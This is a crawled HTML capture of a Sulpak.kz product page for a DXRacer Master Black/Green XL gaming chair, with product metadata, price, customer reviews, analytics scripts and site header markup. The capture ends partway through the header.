

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne
body_size: 31903
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/ofisniye_kresla",
                    "name" : "Игровые и офисные кресла "
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/ofisniye_kresla/almaty/16018_859",
                    "name" : "Игровые и офисные кресла  DXRacer"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne",
                    "name" : "Игровое компьютерное кресло DXRacer Master Black Green Plus XL GC XLMF23LTD NE"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne",
        "category": "Игровые и офисные кресла ",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.jpg",
        "brand": "DXRacer",
        "manufacturer": "DXRacer",
        "productID": "612824",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "3",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Эргономичная поясничная поддержка\n                     Вы можете отрегулировать глубину и высоту поясничной опоры, вращая ручку управления на правой стороне спинки по или против часовой стрелки.\n                  \n            \n\n      \n           \n           \n    \n                  \n                             \n                    \n                     \n                    \n                         \n                  \n                  \n                     Регулируемый по высоте подголовник\n                     Он не только адаптируется и поддерживает шею под разными углами, но также помогает снизить давление, обеспечивая идеальную поддержку и комфорт шеи.\n                  \n            \n\n      \n           \n           \n    \n                  \n                             \n                    \n                     \n                    \n                         \n                  \n                  \n                     Наклон спинки на 90°~135°\n                     Серия Master предлагает угол наклона от 90 до 135 градусов, чтобы удовлетворить предпочтения сидячей позы пользователя. Режим качания идеально подходит для тех случаев, когда вы хотите расслабиться, посмотреть телевизор или вздремнуть.\n                  \n            \n\n      \n           \n\n           \n    \n                  \n                             \n                    \n                     \n                    \n                         \n                  \n                  \n                     Кожа из микрофибры\n                     Кожа из микрофибры с ее насыщенным блеском и гладкой шелковистой текстурой – это мечта, которую можно прикоснуться к коже. Он не только мягкий и приятный на ощупь, но также прочный и устойчивый к загрязнениям.\n                  \n            \n\n      \n           \n\n           \n    \n                  \n                             \n                    \n                     \n                    \n                         \n                  \n                  \n                     Силиконовый кожзам\n                     Силиконовый кожзаменитель только что прошел высшую сертификацию первоклассного продукта для детей, что означает, что он абсолютно экологичен и очень полезен для здоровья! Удобен на ощупь и устойчив к износу в течение семи-пятнадцати лет.",
        "name": "Игровое компьютерное кресло DXRacer Master Black Green Plus XL GC XLMF23LTD NE",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "185990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Виталий"
                    },
                    "datePublished": "17-03-2024",
                    "description": "Хорошее кресло.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "эльвира"
                    },
                    "datePublished": "16-03-2024",
                    "description": "После месяца использования игрового компьютерного кресла DXRacer Master Black&Green-Plus XL GC/XLMF23LTD/NE могу смело сказать, что это идеальное кресло для длительных игровых сессий и работы за компьютером. Удобная эргономика, регулировка под себя и поддержка по всему телу делают его незаменимым аксессуаром. Особенно порадовало качество материалов и прочность конструкции. Это кресло стало не только стильным дополнением к моему рабочему уголку, но и заботой о моем здоровье и комфорте. Рекомендую всем, кто ищет идеальное кресло для игр или работы!",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "виталий"
                    },
                    "datePublished": "11-02-2024",
                    "description": "стильный дизайн и прочная конструкция создают эстетическое удовольствие и обеспечивают надежную поддержку. Кресло обеспечивает комфорт благодаря своим регулируемым параметрам, а высококачественные материалы легко чистятся и обеспечивают долговечность. Дополнительные функции, такие как встроенные колонки, делают его еще более привлекательным. Оно является одним из лучших выборов для тех, кто ценит комфорт и стиль в игровом или рабочем пространстве.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE. О чем пишут покупатели: Покупатели выделяют стильный дизайн, прочную конструкцию и высококачественные материалы кресла, которые обеспечивают комфорт и долговечность. Регулируемые параметры и эргономика делают его идеальным для длительных игровых сессий и работы. Встроенные колонки и поддержка по всему телу добавляют привлекательности, делая кресло незаменимым аксессуаром для игр и работы.. Высота коробки (м): 0.85. Ширина коробки (м): 0.72. Глубина коробки (м): 0.39. Вес брутто (кг): 34.7.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE. О чем пишут покупатели: Покупатели выделяют стильный дизайн, прочную конструкцию и высококачественные материалы кресла, которые обеспечивают комфорт и долговечность. Регулируемые параметры и эргономика делают его идеальным для длительных игровых сессий и работы. Встроенные колонки и поддержка по всему телу добавляют привлекательности, делая кресло незаменимым аксессуаром для игр и работы.. Высота коробки (м): 0.85. Ширина коробки (м): 0.72. Глубина коробки (м): 0.39. Вес брутто (кг): 34.7.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '612824',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 185990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
